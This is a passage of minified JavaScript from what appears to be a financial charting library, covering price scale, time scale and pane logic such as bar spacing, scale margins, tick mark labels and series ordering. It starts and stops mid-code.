this.cl){const s=i.zt();null!==s&&(null===t||s.Hh<t.Hh)&&(t=s)}return null===t?null:t.Wt}Vl(){return this.Ps.invertScale}Da(){const t=null===this.zt();if(null!==this.pl&&(t||this.pl.io===t))return this.pl.Da;this.xl.Wa();const i=this.xl.Da();return this.pl={Da:i,io:t},this._l.p(),i}so(){return this._l}no(t){this.Le()||this.Dl()||null===this.vl&&null===this.nl&&(this.Ki()||(this.vl=this.il-t,this.nl=d(this.Qe()).Ue()))}eo(t){if(this.Le()||this.Dl())return;if(null===this.vl)return;this.yl({sn:!1}),(t=this.il-t)<0&&(t=0);let i=(this.vl+.2*(this.il-1))/(t+.2*(this.il-1));const s=d(this.nl).Ue();i=Math.max(i,.1),s.je(i),this.Bl(s)}ro(){this.Le()||this.Dl()||(this.vl=null,this.nl=null)}ho(t){this.Tl()||null===this.ml&&null===this.nl&&(this.Ki()||(this.ml=t,this.nl=d(this.Qe()).Ue()))}ao(t){if(this.Tl())return;if(null===this.ml)return;const i=d(this.Qe()).Ye()/(this.zl()-1);let s=t-this.ml;this.Vl()&&(s*=-1);const e=s*i,h=d(this.nl).Ue();h.Ke(e),this.Bl(h,!0),this.pl=null}lo(){this.Tl()||null!==this.ml&&(this.ml=null,this.nl=null)}ea(){return this.ra||this.wa(),this.ra}Zi(t,i){switch(this.Ps.mode){case 2:return this.oo(hi(t,i));case 3:return this.ea().format(ri(t,i));default:return this.nr(t)}}Ga(t){switch(this.Ps.mode){case 2:return this.oo(t);case 3:return this.ea().format(t);default:return this.nr(t)}}Xa(t){switch(this.Ps.mode){case 2:return this._o(t);case 3:return this.ea().formatTickmarks(t);default:return this.uo(t)}}Dh(t){return this.nr(t,d(this.dl).ea())}Vh(t,i){return t=hi(t,i),this.oo(t,vi)}co(){return this.cl}do(t){this.el={hl:t,rl:!1}}Ns(){this.cl.forEach((t=>t.Ns()))}$a(){return this.Ps.ensureEdgeTickMarksVisible&&this.Tl()}Ya(){return this.P()/2}wa(){this.pl=null;let t=1/0;this.dl=null;for(const i of this.cl)i.hs()<t&&(t=i.hs(),
this.dl=i);let i=100;null!==this.dl&&(i=Math.round(this.dl.nh())),this.ra=wi,this.Le()?(this.ra=vi,i=100):this.Dl()?(this.ra=new it(100,1),i=100):null!==this.dl&&(this.ra=this.dl.ea()),this.xl=new pi(this,i,this.Cl.bind(this),this.Pl.bind(this)),this.xl.Wa()}Jl(){this.fl=null}fo(){return null===this.dl||this.Le()||this.Dl()?1:1/this.dl.nh()}Xi(){return this.Sl}Wl(t){this.al=t}Ll(){return this.Vl()?this.Ps.scaleMargins.bottom*this.$t()+this.ol:this.Ps.scaleMargins.top*this.$t()+this.ll}Ol(){return this.Vl()?this.Ps.scaleMargins.top*this.$t()+this.ll:this.Ps.scaleMargins.bottom*this.$t()+this.ol}Nl(){this.el.rl||(this.el.rl=!0,this.po())}kl(){this.sl=null}Pl(t,i){if(this.Nl(),this.Ki())return 0;t=this.Ja()&&t?li(t,this.wl):t;const s=d(this.Qe()),e=this.Ol()+(this.zl()-1)*(t-s.$e())/s.Ye();return this.Hl(e)}Cl(t,i){if(this.Nl(),this.Ki())return 0;const s=this.Hl(t),e=d(this.Qe()),h=e.$e()+e.Ye()*((s-this.Ol())/(this.zl()-1));return this.Ja()?ai(h,this.wl):h}Il(){this.pl=null,this.xl.Wa()}po(){if(this.Rl()&&!this.Tl())return;const t=this.el.hl;if(null===t)return;let i=null;const s=this.co();let e=0,h=0;for(const n of s){if(!n.Vt())continue;const s=n.zt();if(null===s)continue;const r=n.Mh(t.Uh(),t.bi());let o=r&&r.Qe();if(null!==o){switch(this.Ps.mode){case 1:o=ui(o,this.wl);break;case 2:o=ni(o,s.Wt);break;case 3:o=oi(o,s.Wt)}if(i=null===i?o:i.vn(d(o)),null!==r){const t=r.tr();null!==t&&(e=Math.max(e,t.above),h=Math.max(h,t.below))}}}if(this.$a()&&(e=Math.max(e,this.Ya()),h=Math.max(h,this.Ya())),e===this.ll&&h===this.ol||(this.ll=e,this.ol=h,this.pl=null,this.kl()),null!==i){if(i.$e()===i.qe()){const t=5*this.fo();this.Ja()&&(i=ci(i,this.wl)),i=new vt(i.$e()-t,i.qe()+t),this.Ja()&&(i=ui(i,this.wl))}if(this.Ja()){const t=ci(i,this.wl),s=di(t);if(n=s,r=this.wl,n.Va!==r.Va||n.Ba!==r.Ba){const e=null!==this.nl?ci(this.nl,this.wl):null;this.wl=s,i=ui(t,s),null!==e&&(this.nl=ui(e,s))}}this.Bl(i)}else null===this.Ge&&(this.Bl(new vt(-.5,.5)),this.wl=di(null));var n,r}$l(){return this.Le()?hi:this.Dl()?ri:this.Ja()?t=>li(t,this.wl):null}vo(t,i,s){return void 0===i?(void 0===s&&(s=this.ea()),s.format(t)):i(t)}mo(t,i,s){return void 0===i?(void 0===s&&(s=this.ea()),s.formatTickmarks(t)):i(t)}nr(t,i){return this.vo(t,this.bl.priceFormatter,i)}uo(t,i){const s=this.bl.priceFormatter;return this.mo(t,this.bl.tickmarksPriceFormatter??(s?t=>t.map(s):void 0),i)}oo(t,i){return this.vo(t,this.bl.percentageFormatter,i)}_o(t,i){const s=this.bl.percentageFormatter;return this.mo(t,this.bl.tickmarksPercentageFormatter??(s?t=>t.map(s):void 0),i)}}function Mi(t){return t instanceof Ht}class yi{constructor(t,i){this.cl=[],this.wo=new Map,this.il=0,this.Mo=0,this.bo=1,this.fl=null,this.So=!1,this.xo=new p,this.yh=[],this.uh=t,this.ts=i,this.Co=new si(this);const s=i.N();this.Po=this.yo("left",s.leftPriceScale),this.ko=this.yo("right",s.rightPriceScale),this.Po.El().i(this.To.bind(this,this.Po),this),this.ko.El().i(this.To.bind(this,this.ko),this),this.Ro(s)}Ro(t){if(t.leftPriceScale&&this.Po.hr(t.leftPriceScale),
t.rightPriceScale&&this.ko.hr(t.rightPriceScale),t.localization&&(this.Po.wa(),this.ko.wa()),t.overlayPriceScales){const i=Array.from(this.wo.values());for(const s of i){const i=d(s[0].Ft());i.hr(t.overlayPriceScales),t.localization&&i.wa()}}}Do(t){switch(t){case"left":return this.Po;case"right":return this.ko}return this.wo.has(t)?c(this.wo.get(t))[0].Ft():null}m(){this.Qt().Vo().u(this),this.Po.El().u(this),this.ko.El().u(this),this.cl.forEach((t=>{t.m&&t.m()})),this.yh=this.yh.filter((t=>{const i=t.oh();return i.detached&&i.detached(),!1})),this.xo.p()}Bo(){return this.bo}Io(t){this.bo=t}Qt(){return this.ts}Qi(){return this.Mo}$t(){return this.il}Eo(t){this.Mo=t,this.Ao()}Al(t){this.il=t,this.Po.Al(t),this.ko.Al(t),this.cl.forEach((i=>{if(this.Un(i)){const s=i.Ft();null!==s&&s.Al(t)}})),this.Ao()}zo(t){this.So=t}Lo(){return this.So}Oo(){return this.cl.filter(Mi)}Ma(){return this.cl}Un(t){const i=t.Ft();return null===i||this.Po!==i&&this.ko!==i}Gl(t,i,s){this.No(t,i,s?t.hs():this.cl.length)}Ql(t,i){const s=this.cl.indexOf(t);u(-1!==s,"removeDataSource: invalid data source"),this.cl.splice(s,1),i||this.cl.forEach(((t,i)=>t.ls(i)));const e=d(t.Ft()).ma();if(this.wo.has(e)){const i=c(this.wo.get(e)),s=i.indexOf(t);-1!==s&&(i.splice(s,1),0===i.length&&this.wo.delete(e))}const h=t.Ft();h&&h.Ma().indexOf(t)>=0&&(h.Ql(t),this.Fo(h)),this.fl=null}qn(t){return t===this.Po?"left":t===this.ko?"right":"overlay"}Wo(){return this.Po}Ho(){return this.ko}Uo(t,i){t.no(i)}$o(t,i){t.eo(i),this.Ao()}qo(t){t.ro()}Yo(t,i){t.ho(i)}jo(t,i){t.ao(i),this.Ao()}Ko(t){t.lo()}Ao(){this.cl.forEach((t=>{t.Ns()}))}ks(){let t=null;return this.ts.N().rightPriceScale.visible&&0!==this.ko.Ma().length?t=this.ko:this.ts.N().leftPriceScale.visible&&0!==this.Po.Ma().length?t=this.Po:0!==this.cl.length&&(t=this.cl[0].Ft()),null===t&&(t=this.ko),t}$n(){let t=null;return this.ts.N().rightPriceScale.visible?t=this.ko:this.ts.N().leftPriceScale.visible&&(t=this.Po),t}Fo(t){null!==t&&t.Tl()&&this.Xo(t)}Zo(t){const i=this.uh.Pe();t.yl({sn:!0}),null!==i&&t.do(i),this.Ao()}Go(){this.Xo(this.Po),this.Xo(this.ko)}Jo(){this.Fo(this.Po),this.Fo(this.ko),this.cl.forEach((t=>{this.Un(t)&&this.Fo(t.Ft())})),this.Ao(),this.ts.ar()}Dt(){return null===this.fl&&(this.fl=mi(this.cl)),this.fl}Qo(t,i){i=Xt(i,0,this.cl.length-1);const s=this.cl.indexOf(t);u(-1!==s,"setSeriesOrder: invalid data source"),this.cl.splice(s,1),this.cl.splice(i,0,t),this.cl.forEach(((t,i)=>t.ls(i))),this.fl=null;for(const t of[this.Po,this.ko])t.Jl(),t.wa();this.ts.ar()}Bt(){return this.Dt().filter(Mi)}t_(){return this.xo}i_(){return this.Co}_a(t){this.yh.push(new Ot(t))}ua(t){this.yh=this.yh.filter((i=>i.oh()!==t)),t.detached&&t.detached(),this.ts.ar()}s_(){return this.yh}sa(t,i){return this.yh.map((s=>s.jn(t,i))).filter((t=>null!==t))}Xo(t){const i=t.co();if(i&&i.length>0&&!this.uh.Ki()){const i=this.uh.Pe();null!==i&&t.do(i)}t.Ns()}No(t,i,s){let e=this.Do(i);if(null===e&&(e=this.yo(i,this.ts.N().overlayPriceScales)),this.cl.splice(s,0,t),!j(i)){const s=this.wo.get(i)||[];s.push(t),this.wo.set(i,s)}
t.ls(s),e.Gl(t),t._s(e),this.Fo(e),this.fl=null}To(t,i,s){i.ie!==s.ie&&this.Xo(t)}yo(t,i){const s={visible:!0,autoScale:!0,...M(i)},e=new bi(t,s,this.ts.N().layout,this.ts.N().localization,this.ts.Xi());return e.Al(this.$t()),e}}function _i(t){return{n_:t.n_,e_:{Kn:t.r_.externalId},h_:t.r_.cursorStyle}}function xi(t,i,s,e){for(const h of t){const t=h.Tt(e);if(null!==t&&t.jn){const e=t.jn(i,s);if(null!==e)return{a_:h,e_:e}}}return null}function Si(t){return void 0!==t.Fs}function Pi(t,i,s){const e=[t,...t.Dt()],h=function(t,i,s){let e,h;for(const o of t){const t=o.sa?.(i,s)??[];for(const i of t)n=i.zOrder,r=e?.zOrder,(!r||"top"===n&&"top"!==r||"normal"===n&&"bottom"===r)&&(e=i,h=o)}var n,r;return e&&h?{r_:e,n_:h}:null}(e,i,s);if("top"===h?.r_.zOrder)return _i(h);for(const n of e){if(h&&h.n_===n&&"bottom"!==h.r_.zOrder&&!h.r_.isBackground)return _i(h);if(Si(n)){const e=xi(n.Fs(t),i,s,t);if(null!==e)return{n_:n,a_:e.a_,e_:e.e_}}if(h&&h.n_===n&&"bottom"!==h.r_.zOrder&&h.r_.isBackground)return _i(h)}return h?.r_?_i(h):null}class Ci{constructor(t,i,s=50){this.yn=0,this.kn=1,this.Tn=1,this.Dn=new Map,this.Rn=new Map,this.l_=t,this.o_=i,this.Vn=s}__(t){const i=t.time,s=this.o_.cacheKey(i),e=this.Dn.get(s);if(void 0!==e)return e.u_;if(this.yn===this.Vn){const t=this.Rn.get(this.Tn);this.Rn.delete(this.Tn),this.Dn.delete(c(t)),this.Tn++,this.yn--}const h=this.l_(t);return this.Dn.set(s,{u_:h,An:this.kn}),this.Rn.set(this.kn,s),this.yn++,this.kn++,h}}class ki{constructor(t,i){u(t<=i,"right should be >= left"),this.c_=t,this.d_=i}Uh(){return this.c_}bi(){return this.d_}f_(){return this.d_-this.c_+1}Te(t){return this.c_<=t&&t<=this.d_}He(t){return this.c_===t.Uh()&&this.d_===t.bi()}}function zi(t,i){return null===t||null===i?t===i:t.He(i)}class Ei{constructor(){this.p_=new Map,this.Dn=null,this.v_=!1}m_(t){this.v_=t,this.Dn=null}w_(t,i){this.g_(i),this.Dn=null;for(let s=i;s<t.length;++s){const i=t[s];let e=this.p_.get(i.timeWeight);void 0===e&&(e=[],this.p_.set(i.timeWeight,e)),e.push({index:s,time:i.time,weight:i.timeWeight,originalTime:i.originalTime})}}M_(t,i,s,e,h){const n=Math.ceil(i/t);return null!==this.Dn&&this.Dn.b_===n&&h===this.Dn.S_&&s===this.Dn.x_||(this.Dn={S_:h,x_:s,Da:this.C_(n,s,e),b_:n}),this.Dn.Da}g_(t){if(0===t)return void this.p_.clear();const i=[];this.p_.forEach(((s,e)=>{t<=s[0].index?i.push(e):s.splice(Ct(s,t,(i=>i.index<t)),1/0)}));for(const t of i)this.p_.delete(t)}C_(t,i,s){let e=[];const h=t=>!i||s.has(t.index);for(const i of Array.from(this.p_.keys()).sort(((t,i)=>i-t))){if(!this.p_.get(i))continue;const s=e;e=[];const n=s.length;let r=0;const o=c(this.p_.get(i)),l=o.length;let a=1/0,u=-1/0;for(let i=0;i<l;i++){const l=o[i],c=l.index;for(;r<n;){const t=s[r],i=t.index;if(!(i<c&&h(t))){a=i;break}r++,e.push(t),u=i,a=1/0}if(a-c>=t&&c-u>=t&&h(l))e.push(l),u=c;else if(this.v_)return s}for(;r<n;r++)h(s[r])&&e.push(s[r])}return e}}class Vi{constructor(t){this.P_=t}y_(){return null===this.P_?null:new ki(Math.floor(this.P_.Uh()),Math.ceil(this.P_.bi()))}k_(){return this.P_}static T_(){return new Vi(null)}}
function Yi(t,i){return t.weight>i.weight?t:i}class Ri{constructor(t,i,s,e){this.Mo=0,this.R_=null,this.D_=[],this.ml=null,this.vl=null,this.V_=new Ei,this.B_=new Map,this.I_=Vi.T_(),this.E_=!0,this.A_=new p,this.z_=new p,this.L_=new p,this.O_=null,this.N_=null,this.F_=new Map,this.W_=-1,this.H_=[],this.Ps=i,this.bl=s,this.U_=i.rightOffset,this.q_=i.barSpacing,this.ts=t,this.Y_(i),this.o_=e,this.j_(),this.V_.m_(i.uniformDistribution),this.K_()}N(){return this.Ps}X_(t){m(this.bl,t),this.Z_(),this.j_()}hr(t,i){m(this.Ps,t),this.Ps.fixLeftEdge&&this.G_(),this.Ps.fixRightEdge&&this.J_(),void 0!==t.barSpacing&&this.ts.dn(t.barSpacing),void 0!==t.rightOffset&&this.ts.fn(t.rightOffset),this.Y_(t),void 0===t.minBarSpacing&&void 0===t.maxBarSpacing||this.ts.dn(t.barSpacing??this.q_),void 0!==t.ignoreWhitespaceIndices&&t.ignoreWhitespaceIndices!==this.Ps.ignoreWhitespaceIndices&&this.K_(),this.Z_(),this.j_(),this.L_.p()}Rs(t){return this.D_[t]?.time??null}ss(t){return this.D_[t]??null}Q_(t,i){if(this.D_.length<1)return null;if(this.o_.key(t)>this.o_.key(this.D_[this.D_.length-1].time))return i?this.D_.length-1:null;const s=Ct(this.D_,this.o_.key(t),((t,i)=>this.o_.key(t.time)<i));return this.o_.key(t)<this.o_.key(this.D_[s].time)?i?s:null:s}Ki(){return 0===this.Mo||0===this.D_.length||null===this.R_}tu(){return this.D_.length>0}Pe(){return this.iu(),this.I_.y_()}su(){return this.iu(),this.I_.k_()}nu(){const t=this.Pe();if(null===t)return null;const i={from:t.Uh(),to:t.bi()};return this.eu(i)}eu(t){const i=Math.round(t.from),s=Math.round(t.to),e=d(this.ru()),h=d(this.hu());return{from:d(this.ss(Math.max(e,i))),to:d(this.ss(Math.min(h,s)))}}au(t){return{from:d(this.Q_(t.from,!0)),to:d(this.Q_(t.to,!0))}}Qi(){return this.Mo}Eo(t){if(!isFinite(t)||t<=0)return;if(this.Mo===t)return;const i=this.su(),s=this.Mo;if(this.Mo=t,this.E_=!0,this.Ps.lockVisibleTimeRangeOnResize&&0!==s){const i=this.q_*t/s;this.q_=i}if(this.Ps.fixLeftEdge&&null!==i&&i.Uh()<=0){const i=s-t;this.U_-=Math.round(i/this.q_)+1,this.E_=!0}this.lu(),this.ou()}qt(t){if(this.Ki()||!v(t))return 0;const i=this._u()+this.U_-t;return this.Mo-(i+.5)*this.q_-1}uu(t,i){const s=this._u(),e=void 0===i?0:i.from,h=void 0===i?t.length:i.to;for(let i=e;i<h;i++){const e=t[i].wt,h=s+this.U_-e,n=this.Mo-(h+.5)*this.q_-1;t[i]._t=n}}cu(t,i){const s=Math.ceil(this.du(t));return i&&this.Ps.ignoreWhitespaceIndices&&!this.fu(s)?this.pu(s):s}fn(t){this.E_=!0,this.U_=t,this.ou(),this.ts.vu(),this.ts.ar()}mu(){return this.q_}dn(t){const i=this.q_;if(this.wu(t),void 0!==this.Ps.rightOffsetPixels&&0!==i){const t=this.U_*i/this.q_;this.U_=t}this.ou(),this.ts.vu(),this.ts.ar()}gu(){return this.U_}Da(){if(this.Ki())return null;if(null!==this.N_)return this.N_;const t=this.q_,i=5*(this.ts.N().layout.fontSize+4)/8*(this.Ps.tickMarkMaxCharacterLength||8),s=Math.round(i/t),e=d(this.Pe()),h=Math.max(e.Uh(),e.Uh()-s),n=Math.max(e.bi(),e.bi()-s),r=this.V_.M_(t,i,this.Ps.ignoreWhitespaceIndices,this.F_,this.W_),o=this.ru()+s,l=this.hu()-s,a=this.Mu(),u=this.Ps.fixLeftEdge||a,c=this.Ps.fixRightEdge||a
;let f=0;for(const t of r){if(!(h<=t.index&&t.index<=n))continue;let s;f<this.H_.length?(s=this.H_[f],s.coord=this.qt(t.index),s.label=this.bu(t),s.weight=t.weight):(s={needAlignCoordinate:!1,coord:this.qt(t.index),label:this.bu(t),weight:t.weight},this.H_.push(s)),this.q_>i/2&&!a?s.needAlignCoordinate=!1:s.needAlignCoordinate=u&&t.index<=o||c&&t.index>=l,f++}return this.H_.length=f,this.N_=this.H_,this.H_}Su(){let t;this.E_=!0,this.dn(this.Ps.barSpacing),t=void 0!==this.Ps.rightOffsetPixels?this.Ps.rightOffsetPixels/this.mu():this.Ps.rightOffset,this.fn(t)}xu(t){this.E_=!0,this.R_=t,this.ou(),this.G_()}Cu(t,i){const s=this.du(t),e=this.mu(),h=e+i*(e/10);this.dn(h),this.Ps.rightBarStaysOnScroll||this.fn(this.gu()+(s-this.du(t)))}no(t){this.ml&&this.lo(),null===this.vl&&null===this.O_&&(this.Ki()||(this.vl=t,this.Pu()))}eo(t){if(null===this.O_)return;const i=Xt(this.Mo-t,0,this.Mo),s=Xt(this.Mo-d(this.vl),0,this.Mo);0!==i&&0!==s&&this.dn(this.O_.mu*i/s)}ro(){null!==this.vl&&(this.vl=null,this.yu())}ho(t){null===this.ml&&null===this.O_&&(this.Ki()||(this.ml=t,this.Pu()))}ao(t){if(null===this.ml)return;const i=(this.ml-t)/this.mu();this.U_=d(this.O_).gu+i,this.E_=!0,this.ou()}lo(){null!==this.ml&&(this.ml=null,this.yu())}ku(){this.Tu(this.Ps.rightOffset)}Tu(t,i=400){if(!isFinite(t))throw new RangeError("offset is required and must be finite number");if(!isFinite(i)||i<=0)throw new RangeError("animationDuration (optional) must be finite positive number");const s=this.U_,e=performance.now();this.ts._n({Ru:t=>(t-e)/i>=1,Du:h=>{const n=(h-e)/i;return n>=1?t:s+(t-s)*n}})}yt(t,i){this.E_=!0,this.D_=t,this.V_.w_(t,i),this.ou()}Vu(){return this.A_}Bu(){return this.z_}Iu(){return this.L_}_u(){return this.R_||0}Eu(t,i){const s=t.f_(),e=i&&this.Ps.rightOffsetPixels||0;this.wu((this.Mo-e)/s),this.U_=t.bi()-this._u(),i&&(this.U_=e?e/this.mu():this.Ps.rightOffset),this.ou(),this.E_=!0,this.ts.vu(),this.ts.ar()}Au(){const t=this.ru(),i=this.hu();null!==t&&null!==i&&this.Eu(new ki(t,i),!0)}zu(t){const i=new ki(t.from,t.to);this.Eu(i)}ns(t){return void 0!==this.bl.timeFormatter?this.bl.timeFormatter(t.originalTime):this.o_.formatHorzItem(t.time)}K_(){if(!this.Ps.ignoreWhitespaceIndices)return;this.F_.clear();const t=this.ts.js();for(const i of t)for(const t of i.va())this.F_.set(t,!0);this.W_++}Mu(){const t=this.ts.N().handleScroll,i=this.ts.N().handleScale;return!(t.horzTouchDrag||t.mouseWheel||t.pressedMouseMove||t.vertTouchDrag||i.axisDoubleClickReset.time||i.axisPressedMouseMove.time||i.mouseWheel||i.pinch)}ru(){return 0===this.D_.length?null:0}hu(){return 0===this.D_.length?null:this.D_.length-1}Lu(t){return(this.Mo-1-t)/this.q_}du(t){const i=this.Lu(t),s=this._u()+this.U_-i;return Math.round(1e6*s)/1e6}wu(t){const i=this.q_;this.q_=t,this.lu(),i!==this.q_&&(this.E_=!0,this.Ou())}iu(){if(!this.E_)return;if(this.E_=!1,this.Ki())return void this.Nu(Vi.T_());const t=this._u(),i=this.Mo/this.q_,s=this.U_+t,e=new ki(s-i+1,s);this.Nu(new Vi(e))}lu(){const t=Xt(this.q_,this.Fu(),this.Wu());this.q_!==t&&(this.q_=t,this.E_=!0)}Wu(){
return this.Ps.maxBarSpacing>0?this.Ps.maxBarSpacing:.5*this.Mo}Fu(){return this.Ps.fixLeftEdge&&this.Ps.fixRightEdge&&0!==this.D_.length?this.Mo/this.D_.length:this.Ps.minBarSpacing}ou(){const t=this.Hu();null!==t&&this.U_<t&&(this.U_=t,this.E_=!0);const i=this.Uu();this.U_>i&&(this.U_=i,this.E_=!0)}Hu(){const t=this.ru(),i=this.R_;return null===t||null===i?null:t-i-1+(this.Ps.fixLeftEdge?this.Mo/this.q_:Math.min(2,this.D_.length))}Uu(){return this.Ps.fixRightEdge?0:this.Mo/this.q_-Math.min(2,this.D_.length)}Pu(){this.O_={mu:this.mu(),gu:this.gu()}}yu(){this.O_=null}bu(t){let i=this.B_.get(t.weight);return void 0===i&&(i=new Ci((t=>this.$u(t)),this.o_),this.B_.set(t.weight,i)),i.__(t)}$u(t){return this.o_.formatTickmark(t,this.bl)}Nu(t){const i=this.I_;this.I_=t,zi(i.y_(),this.I_.y_())||this.A_.p(),zi(i.k_(),this.I_.k_())||this.z_.p(),this.Ou()}Ou(){this.N_=null}Z_(){this.Ou(),this.B_.clear()}j_(){this.o_.updateFormatter(this.bl)}G_(){if(!this.Ps.fixLeftEdge)return;const t=this.ru();if(null===t)return;const i=this.Pe();if(null===i)return;const s=i.Uh()-t;if(s<0){const t=this.U_-s-1;this.fn(t)}this.lu()}J_(){this.ou(),this.lu()}fu(t){return!this.Ps.ignoreWhitespaceIndices||this.F_.get(t)||!1}pu(t){const i=function*(t){const i=Math.round(t),s=i<t;let e=1;for(;;)s?(yield i+e,yield i-e):(yield i-e,yield i+e),e++}(t),s=this.hu();for(;s;){const t=i.next().value;if(this.F_.get(t))return t;if(t<0||t>s)break}return t}Y_(t){if(void 0!==t.rightOffsetPixels){const i=t.rightOffsetPixels/(t.barSpacing||this.q_);this.ts.fn(i)}}}var Ni,Ti,Fi,Oi,Di;!function(t){t[t.OnTouchEnd=0]="OnTouchEnd",t[t.OnNextTap=1]="OnNextTap"}(Ni||(Ni={}));class Ii{constructor(t,i,s){this.qu=[],this.Yu=[],this.Mo=0,this.ju=null,this.Ku=new p,this.Xu=new p,this.Zu=null,this.Gu=t,this.Ps=i,this.o_=s,this.Sl=new z(this.Ps.layout.colorParsers),this.Ju=new P(this),this.uh=new Ri(this,i.timeScale,this.Ps.localization,s),this.Ct=new Z(this,i.crosshair),this.Qu=new jt(i.crosshair),i.addDefaultPane&&(this.tc(0),this.qu[0].Io(2)),this.sc=this.nc(0),this.ec=this.nc(1)}Ih(){this.rc(X.gn())}ar(){this.rc(X.wn())}Zh(){this.rc(new X(1))}Eh(t){const i=this.hc(t);this.rc(i)}ac(){return this.ju}lc(t){if(this.ju?.n_===t?.n_&&this.ju?.e_?.Kn===t?.e_?.Kn)return;const i=this.ju;this.ju=t,null!==i&&this.Eh(i.n_),null!==t&&t.n_!==i?.n_&&this.Eh(t.n_)}N(){return this.Ps}hr(t){m(this.Ps,t),this.qu.forEach((i=>i.Ro(t))),void 0!==t.timeScale&&this.uh.hr(t.timeScale),void 0!==t.localization&&this.uh.X_(t.localization),(t.leftPriceScale||t.rightPriceScale)&&this.Ku.p(),this.sc=this.nc(0),this.ec=this.nc(1),this.Ih()}oc(t,i,s=0){const e=this.qu[s];if(void 0===e)return;if("left"===t)return m(this.Ps,{leftPriceScale:i}),e.Ro({leftPriceScale:i}),this.Ku.p(),void this.Ih();if("right"===t)return m(this.Ps,{rightPriceScale:i}),e.Ro({rightPriceScale:i}),this.Ku.p(),void this.Ih();const h=this._c(t,s);null!==h&&(h.Ft.hr(i),this.Ku.p())}_c(t,i){const s=this.qu[i];if(void 0===s)return null;const e=s.Do(t);return null!==e?{Us:s,Ft:e}:null}Et(){return this.uh}$s(){return this.qu}uc(){return this.Ct
}cc(){return this.Xu}dc(t,i){t.Al(i),this.vu()}Eo(t){this.Mo=t,this.uh.Eo(this.Mo),this.qu.forEach((i=>i.Eo(t))),this.vu()}fc(t){1!==this.qu.length&&(u(t>=0&&t<this.qu.length,"Invalid pane index"),this.qu.splice(t,1),this.Ih())}vc(t,i){if(this.qu.length<2)return;u(t>=0&&t<this.qu.length,"Invalid pane index");const s=this.qu[t],e=this.qu.reduce(((t,i)=>t+i.Bo()),0),h=this.qu.reduce(((t,i)=>t+i.$t()),0),n=h-30*(this.qu.length-1);i=Math.min(n,Math.max(30,i));const r=e/h,o=s.$t();s.Io(i*r);let l=i-o,a=this.qu.length-1;for(const t of this.qu)if(t!==s){const i=Math.min(n,Math.max(30,t.$t()-l/a));l-=t.$t()-i,a-=1;const s=i*r;t.Io(s)}this.Ih()}mc(t,i){u(t>=0&&t<this.qu.length&&i>=0&&i<this.qu.length,"Invalid pane index");const s=this.qu[t],e=this.qu[i];this.qu[t]=e,this.qu[i]=s,this.Ih()}wc(t,i){if(u(t>=0&&t<this.qu.length&&i>=0&&i<this.qu.length,"Invalid pane index"),t===i)return;const[s]=this.qu.splice(t,1);this.qu.splice(i,0,s),this.Ih()}Uo(t,i,s){t.Uo(i,s)}$o(t,i,s){t.$o(i,s),this.Ah(),this.rc(this.gc(t,2))}qo(t,i){t.qo(i),this.rc(this.gc(t,2))}Yo(t,i,s){i.Tl()||t.Yo(i,s)}jo(t,i,s){i.Tl()||(t.jo(i,s),this.Ah(),this.rc(this.gc(t,2)))}Ko(t,i){i.Tl()||(t.Ko(i),this.rc(this.gc(t,2)))}Zo(t,i){t.Zo(i),this.rc(this.gc(t,2))}Mc(t){this.uh.no(t)}bc(t,i){const s=this.Et();if(s.Ki()||0===i)return;const e=s.Qi();t=Math.max(1,Math.min(t,e)),s.Cu(t,i),this.vu()}Sc(t){this.xc(0),this.Cc(t),this.Pc()}yc(t){this.uh.eo(t),this.vu()}kc(){this.uh.ro(),this.ar()}xc(t){this.uh.ho(t)}Cc(t){this.uh.ao(t),this.vu()}Pc(){this.uh.lo(),this.ar()}js(){return this.Yu}Tc(t,i,s,e,h){this.Ct.Vs(t,i);let n=NaN,r=this.uh.cu(t,!0);const o=this.uh.Pe();null!==o&&(r=Math.min(Math.max(o.Uh(),r),o.bi()));const l=e.ks(),a=l.zt();if(null!==a&&(n=l.Ts(i,a)),n=this.Qu.ga(n,r,e),this.Ct.As(r,n,e),this.Zh(),!h){const h=Pi(e,t,i);this.lc(h&&{n_:h.n_,e_:h.e_,h_:h.h_||null}),this.Xu.p(this.Ct.It(),{x:t,y:i},s)}}Rc(t,i,s){const e=s.ks(),h=e.zt(),n=e.Nt(t,d(h)),r=this.uh.Q_(i,!0),o=this.uh.qt(d(r));this.Tc(o,n,null,s,!0)}Dc(t){this.uc().Ls(),this.Zh(),t||this.Xu.p(null,null,null)}Ah(){const t=this.Ct.Us();if(null!==t){const i=this.Ct.Is(),s=this.Ct.Es();this.Tc(i,s,null,t)}this.Ct.Ns()}Vc(t,i,s){const e=this.uh.Rs(0);void 0!==i&&void 0!==s&&this.uh.yt(i,s);const h=this.uh.Rs(0),n=this.uh._u(),r=this.uh.Pe();if(null!==r&&null!==e&&null!==h){const i=r.Te(n),o=this.o_.key(e)>this.o_.key(h),l=null!==t&&t>n&&!o,a=this.uh.N().allowShiftVisibleRangeOnWhitespaceReplacement,u=i&&(!(void 0===s)||a)&&this.uh.N().shiftVisibleRangeOnNewBar;if(l&&!u){const i=t-n;this.uh.fn(this.uh.gu()-i)}}this.uh.xu(t)}Lh(t){null!==t&&t.Jo()}Hn(t){if(function(t){return t instanceof yi}(t))return t;const i=this.qu.find((i=>i.Dt().includes(t)));return void 0===i?null:i}vu(){this.qu.forEach((t=>t.Jo())),this.Ah()}m(){this.qu.forEach((t=>t.m())),this.qu.length=0,this.Ps.localization.priceFormatter=void 0,this.Ps.localization.percentageFormatter=void 0,this.Ps.localization.timeFormatter=void 0}Bc(){return this.Ju}Yn(){return this.Ju.N()}Vo(){return this.Ku}Ic(t,i){const s=this.tc(i);this.Ec(t,s),
this.Yu.push(t),1===this.Yu.length?this.Ih():this.ar()}Ac(t){const i=this.Hn(t),s=this.Yu.indexOf(t);u(-1!==s,"Series not found");const e=d(i);this.Yu.splice(s,1),e.Ql(t),t.m&&t.m(),this.uh.K_(),this.zc(e)}Bh(t,i){const s=d(this.Hn(t));s.Ql(t,!0),s.Gl(t,i,!0)}Au(){const t=X.wn();t.rn(),this.rc(t)}Lc(t){const i=X.wn();i.ln(t),this.rc(i)}cn(){const t=X.wn();t.cn(),this.rc(t)}dn(t){const i=X.wn();i.dn(t),this.rc(i)}fn(t){const i=X.wn();i.fn(t),this.rc(i)}_n(t){const i=X.wn();i._n(t),this.rc(i)}hn(){const t=X.wn();t.hn(),this.rc(t)}Oc(){return this.Ps.rightPriceScale.visible?"right":"left"}Nc(t,i){if(u(i>=0,"Index should be greater or equal to 0"),i===this.Fc(t))return;const s=d(this.Hn(t));s.Ql(t);const e=this.tc(i);this.Ec(t,e),0===s.Ma().length&&this.zc(s),this.Ih()}Wc(){return this.ec}$(){return this.sc}Ut(t){const 